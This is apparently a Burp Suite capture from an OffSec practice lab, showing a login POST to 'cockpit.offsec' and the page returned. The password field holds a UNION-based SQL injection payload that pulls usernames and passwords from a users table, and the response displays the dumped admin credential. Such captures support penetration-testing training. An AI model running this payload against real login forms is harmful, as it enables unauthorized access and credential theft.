 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: cockpit.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://cockpit.offsec
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cockpit.offsec/login.php
14 Cookie: PHPSESSID=h87jb2ojhvuvguu6g918dmlv8e
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password='+union+select+1,concat(username,'+',password),3,4,5+from+users+--+-
Response
Pretty Raw Hex Render \n
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username" placeholder="username">
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password" placeholder="Password">
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28 <div class="d-flex movie align-items-end">
29 <div class="mr-auto p-2">
30 <h5 class="p-2">
admin canttouchhhthiss@455152
</h5>
31 </div>
32 </div>
33
34
35 <div class="footer">
36 <p>
by JDgodd | blaze.offsec
</p>
37 </div>
38 </div>
<!-- /container -->
39